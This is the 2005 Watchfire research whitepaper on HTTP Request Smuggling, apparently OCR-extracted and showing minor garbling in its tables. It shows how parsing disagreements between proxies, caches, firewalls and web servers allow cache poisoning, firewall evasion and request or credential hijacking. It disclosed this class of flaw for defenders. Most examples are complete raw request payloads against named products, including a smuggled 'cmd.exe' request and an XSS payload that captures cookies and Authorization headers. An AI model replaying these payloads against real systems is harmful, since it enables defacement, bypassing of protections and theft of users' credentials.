

**CHAIM LINHART** (chaiml@post.tau.ac.il) **AMIT KLEIN** (aksecurity@hotpop.com) **RONEN HELED AND STEVE ORRIN** (sorrin@ix.netcom.com)

A whitepaper from Watchfire# TABLE OF CONTENTS

Copyright © 2005 Watchfire Corporation. All Rights Reserved. Watchfire, WebCPO, WebXM, WebQA, Watchfire Enterprise Solution, WebXACT, Linkbot, Macrobot, Metabot, Bobby, Sanctum, AppScan, the Sanctum Logo, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. GómezPro is a trademark of Gómez, Inc., used under license. All other products, company names, and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com### ABSTRACT

This document summarizes our work on HTTP Request Smuggling, a new attack technique that has recently emerged. We'll describe this technique and explain when it can work and the damage it can do.

This paper assumes the reader is familiar with the basics of HTTP. If not, the reader is referred to the HTTP/1.1 RFC [4].

### EXECUTIVE SUMMARY

We describe a new web entity attack technique - "HTTP Request Smuggling." This attack technique, and the derived attacks, are relevant to most web environments and are the result of an HTTP server or device's failure to properly handle malformed inbound HTTP requests.

HTTP Request Smuggling works by taking advantage of the discrepancies in parsing when one or more HTTP devices/entities (e.g. cache server, proxy server, web application firewall, etc.) are in the data flow between the user and the web server. HTTP Request Smuggling enables various attacks – web cache poisoning, session hijacking, cross-site scripting and most importantly, the ability to bypass web application firewall protection. It sends multiple specially-crafted HTTP requests that cause the two attacked entities to see two different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it. In the web cache poisoning attack, this smuggled request will trick the cache server into unintentionally associating a URL to another URL's page (content), and caching this content for the URL. In the web application firewall attack, the smuggled request can be a worm (like Nimda or Code Red) or buffer overflow attack targeting the web server. Finally, because HTTP Request Smuggling enables the attacker to insert or sneak a request into the flow, it allows the attacker to manipulate the web server's request/response sequencing which can allow for credential hijacking and other malicious outcomes.# WHAT IS HTTP REQUEST SMUGGLING?

*HTTP Request Smuggling* ("HRS") is a new hacking technique that targets HTTP devices. Indeed, whenever HTTP requests originating from a client pass through more than one entity that parses them, there is a good chance that these entities are vulnerable to HRS. For the purposes of this paper, we demonstrate HRS in three common settings: (i) a web cache (proxy) server deployed between the client and the web server (W/S); (ii) a firewall (F/W) protecting the W/S; and (iii) a web proxy server (not necessarily caching) deployed between the client and the W/S.

HRS sends multiple, specially crafted HTTP requests that cause the two attacked devices to see different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it.

HRS relies on similar techniques to those set out in previous white papers.1 However, unlike HTTP Splitting, for example, to be effective HRS does not require the existence of an application vulnerability, such as a vulnerable asp page on the W/S. Instead, it is capable of exploiting small discrepancies in the way HTTP devices deal with illegitimate or borderline requests. As a result, HRS can be used successfully in significantly more sites than many other attacks.

### WHAT DAMAGE CAN HRS INFLICT?

As we attempt to show, in the cache-server and W/S setting, an attacker can launch a smuggling attack in order to poison the cache server. Typically, the attacker can change the entries in the cache, so that an existing (and cacheable) page *A* would be cached under URL *B*. In other words, a client requesting page *B* would be served with the contents of page *A*. Obviously, this change of "wiring" could render a website totally unusable. Imagine what would happen if a site's homepage, http://SITE/, always responds with the contents of http://SITE/request\_denied.html. In sites that allow the client to upload his or her own HTML pages and/or images, the damage can be much worse since a hacker can point URLs in the site to his or her uploaded pages, effectively deforming the site.

In the second setting we examined, in which a web application F/W is installed before the W/S, smuggling can bypass some of the F/W's web-application defenses. This is because the F/W does not apply some of its web application security rules to the smuggled request because it does not see it, as we explain below. This enables an attacker to smuggle in malicious requests (e.g., worm-like attacks, buffer overflows, etc.), which directly compromise the W/S security. Unlike the web cache poisoning attack in the first example, where the attacked entity is the cache server, in this case the attacked entity is the W/S itself.

In the third setting, in which clients use a proxy server that shares a TCP connection to the W/S, it is possible for one client (the attacker) to send a request to the W/S with a second client's credentials. It is also possible to exploit a vulnerability in the web application (using the same fundamental vulnerability used in cross-site scripting attacks, dubbed XSS [7,8]) to steal client credentials without the need to actually contact the client, making it a potentially stronger attack than cross-site scripting.

<sup>1</sup> Please see references [1-3].# EXAMPLE #1: WEB CACHE POISONING (HTTP REQUEST SMUGGLING THROUGH A WEB CACHE SERVER)

Our first example demonstrates a classic HRS attack. Suppose a POST request contains two "Content-Length" headers with conflicting values. Some servers (e.g., IIS and Apache) reject such a request, but it turns out that others choose to ignore the problematic header. Which of the two headers is the problematic one? Fortunately for the attacker, different servers choose different answers. For example, SunONE W/S 6.1 (SP1) uses the first "Content-Length" header, while SunONE Proxy 3.6 (SP4) takes the second header (notice that both applications are from the SunONE family).

Let SITE be the DNS name of the SunONE W/S behind the SunONE Proxy. Suppose that "/poison.html" is a static (cacheable) HTML page on the W/S. Here's the HRS attack that exploits the inconsistency between the two servers:

```
1 POST http://SITE/foobar.html HTTP/1.1
 2 Host: SITE
 3 Connection: Keep-Alive 
 4 Content-Type: application/x-www-form-urlencoded
 5 Content-Length: 0 
 6 Content-Length: 44
 7 [CRLF] 
 8 GET /poison.html HTTP/1.1
 9 Host: SITE
 10 Bla: [space after the "Bla:", but no CRLF]
 11 GET http://SITE/page_to_poison.html HTTP/1.1
 12 Host: SITE
 13 Connection: Keep-Alive
 14 [CRLF]
```
[Note that each line terminates with a CRLF ("\r\n"), except for line 10.]

Let's examine what happens when this request is sent to the W/S via the proxy server. First, the proxy parses the POST request in lines 1-7 (in blue), and encounters the two "Content-Length" headers. As we mentioned earlier, it decides to ignore the first header, so it assumes the request has a body of length 44 bytes. Therefore, it treats the data in lines 8-10 as the first request's body (lines 8-10, in purple, contain exactly 44 bytes). The proxy then parses lines 11-14 (in red), which it treats as the client's second request. Now let's see how the W/S interprets the same payload, once it has been forwarded to it by the proxy. Unlike the proxy, the W/S uses the first "Content-Length" header: as far as it's concerned, the first POST request has no body, and the second request is the GET in line 8 (notice that the GET in line 11 is parsed by the W/S as the value of the "Bla" header in line 10). To summarize, this is how the data is partitioned by the two servers:

|                    | reguest      | reguest      |
|--------------------|--------------|--------------|
| IISunONE Proxv     | lines $1-10$ | lines 11-14  |
| <b>ISunONE W/S</b> | lines 1-7    | lines $8-14$ |

Next, let's see which responses are sent back to the client. The requests the W/S sees are "POST /foobar.html" (from line 1) and "GET /poison.html" (from line 8), so it sends back two responses with the contents of the "foobar.html" page and the "poison.html" page, respectively. The proxy matches theseresponses to the two requests it thinks were sent by the client – "POST /foobar.html" (line 1) and "GET /page\_to\_poison.html" (line 11). Since the response is cacheable (we assumed "poison.html" is a cacheable page), the proxy caches the contents of "poison.html" under the URL "page\_to\_poison.html", and *voila* - the cache is poisoned! Any client requesting "page\_to\_poison.html" from the proxy would receive the "poison.html" page.

A technical note: Lines 1-10 and 11-14 have to be sent in two separate packets, since SunONE Proxy doesn't pipeline requests on the same packet.

#### **Special cases: more powerful attacks**

A much more powerful defacement can be achieved if the attacked site shares its IP address with another site (under the attacker's control) – as would typically be found in a shared (virtual) hosting scenario. In such a case, the proxy server may still share the TCP connection to the "server" (identified by its IP address) even though logically the traffic may be destined to different sites. The attacker then only needs to set up his/her own site (with the same IP address of the attacked site) and use a Host header (line 9) pointing at this site (e.g. "Host: evil.site").

Another variation is using a proxy request (assuming the backend web server is willing to serve it), i.e. at line 8, and sending "GET http://evil.site/page.html ...".

Both methods enable the attacker full control over the cached content.

# EXAMPLE #2: FIREWALL/IPS/IDS EVASION (HTTP REQUEST SMUGGLING THROUGH FW-1)

CheckPoint's FW-1 (tested configuration: FW-1/FP4-R55W beta) comes with Web Intelligence - a set of security features for the web application layer. These features include many kinds of static checks that are executed on each web request. For example, the HTTP worm catcher is a set of pre-defined regular expressions that detect known worms, such as "cmd.exe" in the URL (Nimda worm). Another example is the directory traversal feature: FW-1 does not allow going deeper than the root node in the URL (e.g.,  $\frac{n}{a/b}$ ../p.html" is ok, but "/a/../../p.html" isn't.).

Web Intelligence includes a total of some 13 different security features, among them SQL injection protection and XSS protection. These defenses are implemented as signatures that are matched against the query and body parts of the HTTP request. It turns out that we can use HRS to bypass most of these defense mechanisms. We will now show how this can be done when FW-1 protects IIS/5.0.

There appears to be a bug in the way IIS/5.0 handles a POST request with a large body: strangely, IIS/5.0 silently truncates the body after 48K (49,152 bytes) whenever the request's ContentType isn't one of the expected types (for instance, an .asp resource's expected type is "application/x-www-form-urlencoded"). Thus, by sending a POST request for an .asp page with a body length of 48K+x, we can smuggle a request in the last x bytes of the body. FW-1 treats it as part of the body, whereas IIS/5.0 treats it as a new request. Using some extra tricks, we can bypass not only the checks FW-1 runs on the URL, but also those applied to the body. Let "/page.asp" be an .asp page on the web-server. Suppose we send the following packet to the server (via FW-1):

1 POST /page.asp HTTP/1.1

 <sup>2</sup> Host: chaim| 3  | Connection: Keep-Alive                     |
|----|--------------------------------------------|
| 4  | Content-Length: 49223                      |
| 5  | [CHLF]                                     |
| 6  | $zzzzzz$ ["z" x 49152]                     |
| 7  | POST /page.asp HTTP/1.0                    |
| 8  | Connection: Keep-Alive                     |
| 9  | Content-Length: 30                         |
| 10 | [CHLF]                                     |
| 11 | POST /page.asp HTTP/1.0                    |
| 12 | Bla: [space after the "Bla:", but no CRLF] |
| 13 | POST /page.asp?cmd.exe HTTP/1.0            |
| 14 | Connection: Keep-Alive                     |
| 15 | [CHLF]                                     |

[Note that each line terminates with a CRLF  $(\forall r \nmid n)$ , except for line 12.]

We shall now analyze how this packet is parsed by FW-1 and by IIS/5.0. Since the first request has a content-length of 49,223 bytes, FW-1 treats line 6 (49,152 copies of "z") and lines 7-10 (in purple, total of 71 bytes) as its body (49,152+71=49,223). FW-1 then continues to parse the second request at line 11. Notice that there is no CRLF after the "Bla: " in line 12, so the POST in line 13 is parsed as the value of the "Bla:" header, and the request ends at line 15. Thus, although line 13 contains the pattern identified with the Nimda worm ("cmd.exe"), it is not blocked, since it is considered part of a header value, not a URL (and neither part of a body, to which some security checks are also applied). Therefore, we smuggled "cmd.exe" through the scrutiny of FW-1. To complete our hack, we need to show that line 13 is parsed as a request line by IIS/5.0 (i.e., the string "/page.asp?cmd.exe" is served as a URL). Let's follow IIS/5.0's parser from line 1: the first request is a POST request for an .asp page, but it does not have the expected "Content-Type: application/x-www-form-urlencoded" header. Thus, IIS/5.0 wrongly terminates the body after 49,152 bytes, and starts parsing the second request from line 7. This request has a content-length of 30 bytes, which is exactly the length of lines 11-12 (i.e., these lines comprise the body of the 2nd request). Finally, lines 13-15 are parsed as the third request, meaning that we managed to smuggle the "cmd.exe" worm through FW-1 to IIS/5.0!

The table below summarizes how each server parses the packet:

|                   | 1 <sup>st</sup> request | 2 <sup>nd</sup> request | 3 <sup>rd</sup> request |
|-------------------|-------------------------|-------------------------|-------------------------|
| <b>IFW-1 R55W</b> | $lines 1-10$            | lines 11-15             | -                       |
| $\left $ IIS/5.0  | lines 1-6               | $lines 7-12$            | $\parallel$ lines 13-15 |

The above 48K smuggling trick can be used to bypass other features of Web Intelligence, not just the worm catcher, such as directory traversal, maximum URL length, XSS, URI resource and command injection.

# EXAMPLE #3: FORWARD VS. BACKWARD HRS

A typical HRS attack is composed of several requests (usually at least 3), of which a certain subset is seen (i.e., parsed as actual requests) by the W/S, and a different subset is seen by the cache/firewall, as we demonstrated in the above examples.

Here is how the general case looks like (the HTTP method can of course be POST instead of GET, or a mix of the two, or maybe other methods):```
 1 GET /req1 HTTP/1.0 <-- seen by W/S and cache 
 2 ... 
 3 GET /req2 HTTP/1.0 <-- seen by W/S 
 4 ...
 5 GET /req3 HTTP/1.0 <-- seen by cache
 6 ...
```
The "..." stands for various headers and/or body data. In the two examples we provided, the W/S saw requests req1 and req2, whereas the cache/firewall saw requests req1 and req3. Request req2 was smuggled to the W/S. This type of smuggling is called *forward smuggling*. The reader can now deduce that there is also *backward smuggling*. The difference is that in backward smuggling, the W/S sees requests req1 and req3, and the cache/firewall sees req1 and req2, shown as follows:

```
 1 GET /req1 HTTP/1.0 <-- seen by W/S and cache 
      2 ... 
      3 GET /req2 HTTP/1.0 <-- seen by cache 
      4 ...
      5 GET /req3 HTTP/1.0 <-- seen by W/S
6 \qquad \ldots
```
In backward smuggling, request req3 is smuggled to the W/S. This type of HRS is more difficult to develop, since it is possible only in cases where the W/S replies to the first request before it receives the entire request. Typically, the cache server does not forward the req2 to the W/S before it gets a response for the first request. Since the W/S thinks request req2 is part of the first request, it usually will not respond before the cache server sends it req2. The result is potential a deadlock. However, as the following example demonstrates, this is not always the case. The following works for the DeleGate/8.9.2 cache server and IIS/6.0 or Tomcat or SunONE web-server/6.1:

This time, the trick is to send a GET request with a "Content-Length: *n*" header. DeleGate assumes the content-length of GET requests is always 0 (i.e., they have no body), but fortunately for us it still sends the original "Content-Length: *n*" header. The W/S, on the other hand, treats the request as having a body of length *n*, though it sends the response *before* receiving the body, which makes backward smuggling possible in this case. Here's the full attack (again, we assume that SITE is the W/S's DNS name, and "/poison.html" is a static cacheable HTML page on the W/S):

```
 1 GET http://SITE/foobar.html HTTP/1.1 
2 Connection: Keep-Alive 
3 Host: SITE 
4 Content-Type: application/x-www-form-urlencoded 
5 Content-Length: 40 
6 [CRLF] 
7 GET http://SITE/page_to_poison.html HTTP/1.1 
 8 Bla: [space after the "Bla:", but no CRLF]
 9 GET /poison.html HTTP/1.0 
10 [CRLF]
```
[Again, each line terminates with a CRLF ("\r\n"), except for line 8.]DeleGate ignores the "Content-Length: 40" header in line 5, and assumes the first request has no body. It therefore thinks the second request is "page\_to\_poison.html" (line 7) - this request ends at line 10 (the GET in line 9 is the value of the "Bla:" header).

The W/S treats the first request as having a body of length 32 (recall, though, that it replies before it receives the body) - this is exactly the length of lines 7-8, after the "http://SITE" prefix is stripped from the URL by DeleGate. So, the W/S parses lines 1-8 as the first request, and lines 9-10 as the second request. Its second response, to "poison.html" (line 9), is cached by DeleGate as the response to "page\_to\_poison.html," and once again the cache is poisoned!

A technical note: Lines 1-6 and 7-10 have to be sent in two separate packets.

# EXAMPLE #4: REQUEST HIJACKING (HTTP REQUEST SMUGGLING THROUGH A PROXY SERVER)

The request smuggling technique can be modified to achieve a slightly different goal: an attacker can exploit a security problem in the site (a script/page that is vulnerable to cross site scripting) to mount an attack similar to XSS. This attack is generally more powerful than XSS because:

- 1. It does not require the attacker to interact with the client in any way.
- 2. The HttpOnly cookies and the HTTP authentication information can be stolen directly (no need to have support for TRACE in the server) thereby making this attack "worse" than a cross-site tracing attack [5].

There are some differences in the preconditions between Request Hijacking and the basic request smuggling discussed earlier:

- 1. Request hijacking requires the intermediate device (proxy server) to share client connections to the server (unlike web cache poisoning, request hijacking does not require the proxy server to be caching).
- 2. Request hijacking requires an XSS vulnerability in the web server.

Assume that /vuln\_page.jsp is known to be vulnerable to XSS in the "data" parameter. Consider the following attack:

```
1 POST /some_script.jsp HTTP/1.0 
2 Connection: Keep-Alive 
3 Content-Type: application/x-www-form-urlencoded 
4 Content-Length: 9 
5 Content-Length: 204 
6 
7 this=thatPOST /vuln_page.jsp HTTP/1.0 
8 Content-Type: application/x-www-form-urlencoded 
9 Content-Length: 95 
10 
11 param1=value1&data=<script>alert("stealing%20your%20data:"% 
      2bdocument.cookie)</script>&foobar=
```This will be parsed by a Microsoft ISA/2000 proxy server as a single POST request whose body length is 204 bytes (lines 1-11). A Tomcat web/application server would interpret it as one complete HTTP POST request whose body length is 9 bytes (lines 1-7, including "this=that" on line 7), and one incomplete POST request, whose declared body length is 95 bytes, but with only 94 bytes provided (lines 7-11, excluding "this=that" on line 7). The first (complete) request invokes a response (which is sent by ISA to the attacker). The incomplete request is queued by Tomcat.

When ISA now receives a request from a client (e.g., a GET request), that request is forwarded to Tomcat, which consumes the first byte as a completion of the queued request and treats the rest of the data as an invalid HTTP request. Tomcat will send a response to the complete request to ISA. The request is:

```
POST /vuln_page.jsp HTTP/1.0 
Content-Type: application/x-www-form-urlencoded 
Content-Length: 95 
param1=value1&data=<script>alert("stealing%20your%20data:"%2bdocument.cookie)</sc
ript>&foobar=G
```
Notice that the client will receive an HTML page with malicious Javascript code in it:

<script>alert("stealing your data:"+document.cookie)</script>

But this only demonstrates how malicious Javascript can be run on the client's browser. It does not demonstrate that HttpOnly cookies and HTTP authentication information can be stolen. For that, some additional tricks are needed. As can be seen, the attacker's request directly precedes that of the victim's. Since the victim's request typically contains the data the attacker needs in the HTTP headers, the attacker can carefully compute the Content-Length to contain this data inside the data which is echoed back to the HTML stream. Once this data is in the response page, the following Javascript code can extract it (note that it used the window onload event to execute after all the page is loaded, and that it iterates over all textNodes and concatenates them into a single string, whose prefix is of interest to the attacker):

```
window.onload=function() 
{ 
      str=""; 
      for(i=0;i<document.all.length;i++) 
      { 
             for(j=0;j<document.all(i).childNodes.length;j++) 
             { 
                   if(document.all(i).childNodes(j).nodeType==3) 
                    { 
                          str+=document.all(i).childNodes(j).data; 
                    } 
             } 
      } 
      alert(str.substr(0,300));
```
Thus, the attacker needs only to slightly modify the attack into the following:

```
POST /some_script.jsp HTTP/1.0 
Connection: Keep-Alive
``````
Content-Type: application/x-www-form-urlencoded 
Content-Length: 9 
Content-Length: 388 
this=thatPOST /vuln page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 577 
param1=value1&data=<script>window.onload=function(){str="";for(i=0;i<document.all
```

```
.length;i%2B%2B){for(j=0;j<document.all(i).childNodes.length;j%2B%2B){if(document
.all(i).childNodes(j).nodeType==3){str%2B=document.all(i).childNodes(j).data;}}}a
lert(str.substr(0,300));}</script>
```
Notice that only 277 bytes are provided in the incomplete HTTP request, so it will consume the first 300 (an arbitrary number, per the attacker's choice) bytes from the victim's request, and echo them back into the HTML response stream that will be provided to the client. Once this stream arrives at the client's browser, the malicious Javascript code will be executed and it will crop up those 300 bytes from the HTML page and send them to the attacker. These first 300 bytes typically contain HTTP request headers such as Cookie (containing the client's cookies) and Authorization (containing the client's HTTP authentication credentials), together with the URL the client requested (that may contain sensitive information as well, including URL session tokens and sensitive information posted by the victim).

# EXAMPLE #5: REQUEST CREDENTIAL HIJACKING (HTTP REQUEST SMUGGLING THROUGH A PROXY SERVER)

Another area of interest is the ability of the attacker to forcefully invoke a script (/some\_page.jsp) with a client credentials. This attack is similar in effect to the Cross-Site Request Forgery attack [6], yet it is more powerful because the attacker is not required to interact with the client (victim).

The attack is as follows:

```
POST /some_script.jsp HTTP/1.0 
Connection: Keep-Alive 
Content-Type: application/x-www-form-urlencoded 
Content-Length: 9 
Content-Length: 142 
this=thatGET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 0 
Foobar:
```
When the client sends a request, such as:

```
GET /mypage.jsp HTTP/1.0 
Cookie: my_id=1234567 
Authorization: Basic ugwerwguwygruwy
```
Tomcat will glue this to the queued incomplete request, and together, it will have:

```
GET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 0 
Foobar: GET /mypage.jsp HTTP/1.0
```Cookie: my\_id=1234567 Authorization: Basic ugwerwguwygruwy

Now a complete request, it will invoke the script /some\_page.jsp and return its results to the client. If this script is a password change request, or a money transfer to the attacker's account, then this may potentially incur serious damage to the client.

### HRS TECHNIQUES

So far, we have seen (and exploited) 3 anomalies in HTTP request parsing:

- 1. Two different Content-Length headers (examples #1, #4 and #5)
- 2. GET request with Content-Length (example #3)
- 3. The 48KB anomaly in IIS/5.0 (example #2)

There are several more such anomalies that we found effective. In most cases, a pair of a proxy/cache/firewall server and a web server can be attacked using one or more techniques, but usually not all techniques apply to a given pair.

Below, we list the anomalies (and techniques) for HRS with the pairs that we found vulnerable to them. Note that these are partial results (i.e., for many techniques, we didn't test all pairs). This means that there are likely to be many more pairs that are vulnerable to HRS than what we show below.

#### **1. Double Content-Length header**

The anomaly in this case is obvious – the attacker sends a request with two Content-Length headers<sup>2</sup>. If the cache server and the web server do not use the same header, then HRS is possible.

a. The cache server uses the last Content-Length header, while the web server uses the first Content-Length header (examples #1, #4 and #5). The following cache servers were observed to use the last Content-Length header:

- Microsoft ISA/2000
- Sun Microsystems SunONE 3.6 SP4

The following web servers were observed to use the first Content-Length header:

- Jakarta Tomcat 5.0.19 (Coyote/1.1)
- Tomcat  $4.1.24$  (Coyote/1.0)
- Sun Microsystems SunONE web server 6.1 SP1

All 6 combinations of cache servers (2) and web servers (3) were tested, and all were shown to be vulnerable to the attack. Of particular interest is the combination of Sun Microsystems SunONE 3.6 SP4 proxy server with the same vendor's SunONE web server 6.1 SP1.

b. As a variant of 1a, in some cases a forward smuggling attack fails, and only a backward smuggling attack is feasible. This is the case with a popular commercial cache appliance (whose identity we are prevented from disclosing; denoted here as PCCA) and Jakarta Tomcat 5.0.19 (Coyote/1.1). While PCCA does indeed use the last Content-Length header, it will forward

<sup>2</sup> HTTP/1.1 does not allow two Content-Length headers (as can be understood from [4] section 4.2 – since Content-Length is not defined to have a list of values).requests with body on a separate connection to the web server, thus rendering the attack described in 1a useless. The only way to circumvent this behavior is to send a request without body, namely to send the second Content-Length header containing a value of "0." However, this now poses a new problem: we now send a request with two Content-Length headers, the first with some positive value, and the second with "0." The web server (which uses the first Content-Length value) should therefore assume that the request is not complete, thus we end up with a deadlock. However, it turns out that some web servers, namely IIS/6.0 and Tomcat, will in fact respond to a request to a static resource (e.g., /index.html) before the body is fully received. This can be used for backward smuggling, as indeed we managed to demonstrate with PCCA and Tomcat. The attacker needs to send the first request (to some arbitrary static page) with two Content-Length headers. The first one must have the length of the second request, as will be seen by the web server (i.e., as is forwarded by the cache server). The second Content-Length of the first request must have a value of "0." The second request is the request that designates the resource whose content will be used for spoofing. Then, the third request designates the resource to be spoofed. In this way, the content of the resource designated in the second request will be cached for the resource URL designated in the third request.

Here's an attack example (assuming PCCA and Tomcat):

```
1 GET http://SITE/static_foobar.html HTTP/1.0
2 Content-Length: 71 
3 Content-Length: 0 
4 Connection: Keep-Alive 
5 
6 GET http://SITE/page_to_poison.html HTTP/1.0
7 Host: SITE 
8 Connection: Keep-Alive 
9 GET /poison.html HTTP/1.0 
10
```
PCCA uses the last Content-Length header (line 3), and therefore forwards lines 1-5 to the server (Tomcat). Tomcat parses the request, uses the first Content-Length header (line 2), and thus expects 71 more bytes. However, since the resource requested (/static\_foobar.html) is a static one, Tomcat also immediately returns the page to PCCA. PCCA forwards this response to the attacker and sends the next request it interprets from the input stream – in this case, lines 6-10 (a request for /page\_to\_poison.html). Now Tomcat consumes 71 bytes (lines 6-8, but notice that PCCA strips the "http://SITE" from line 6 when forwarding it to the web server), and thus Tomcat sees the second request as lines 9-10. Therefore, Tomcat responds with the content of poison.html. This is matched by PCCA to the request of page\_to\_poison.html, and the poisoning is complete.

c. The cache server uses the first Content-Length header, while the web server uses the last Content-Length header. The following cache servers were observed to use the first Content-Length header:

- Squid 2.5stable4 (Unix)
- Squid 2.5stable5 (NT port)
- Oracle WebCache 9.0.2

The following web server was observed to use the last Content-Length header:• BEA Systems WebLogic 8.1 SP1

All three combinations were tested and shown vulnerable to the HRS attack.

**2. A request with both "Transfer-Encoding: chunked" header and a "Content-Length: …" header**  Apache 2.0.45 was found to react interestingly to this anomaly. A request which arrives with both headers is assumed to have a chunked-encoded body.3 This body is read in full by Apache, which reassembles it into a regular (non-chunked) request. For some reason, Apache does not add its own Content-Length header, nor does it replace an existing Content-Length header (if there is one). The net result is that the request is forwarded with the original Content-Length header (if there is one), without the "Transfer-Encoding: chunked" header, and with a body which is the aggregation of all the body chunks in the original request. Obviously, this phenomenon may lend itself to request smuggling by sending a "Content-Length: 0" header and a chunked body containing the smuggled HTTP request.

The attack was shown to succeed with Apache 2.0.45 and the following web servers:

- Microsoft IIS/6.0 and 5.0
- Apache 2.0.45 (as a web server) and Apache 1.3.29
- Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
- IBM WebSphere 5.1 and WebSphere 5.0
- BEA Systems WebLogic 8.1 SP1
- Oracle9iAS 9.0.2
- Sun Microsystems SunONE web server 6.1 SP1

It should be noted that Apache's behavior is quite bizarre, since the request it creates by default lacks the Content-Length header, and thus will cause problems in most web servers (which assume Content-Length 0 in such case). That is, when a normal request with Transfer-Encoding: chunked is sent through Apache, it will arrive to the web server as a request with normal body, but without Content-Length, which will cause most web servers to ignore the body altogether.

#### **3. The "Double CR in an HTTP header" technique (and the "header SP" technique)**

This technique exploits an anomaly in HTTP request parsing. A header line of a single CR, followed by a CRLF sequence is treated by some entities as an HTTP header line, while other entities treat this as the end of headers marker.4

In order to turn this technique into a successful attack, we need to make use of another technique. Here, we make use of the "header SP" anomaly. The "header SP" technique can be used to exploit the different ways some entities treat HTTP headers that have spaces between the header name and the colon character.

Some entities treat "foo SP :" as a header named "foo," while others treat it as a header named "foo" ("foo" appended with SP). The attack we describe below will make use of both techniques.

 $\overline{a}$ <sup>3</sup> HTTP/1.1 does not allow a request with both "Content-Length" and "Content-Encoding: chunked", see [4] section 4.4 - "Messages MUST NOT include both a Content-Length header field and a non-identity transfer-coding."

<sup>4</sup> HTTP/1.1 does not allow such header lines in HTTP requests (see [4] section 4.2 – a line starting with CR does not match the format of messageheader).

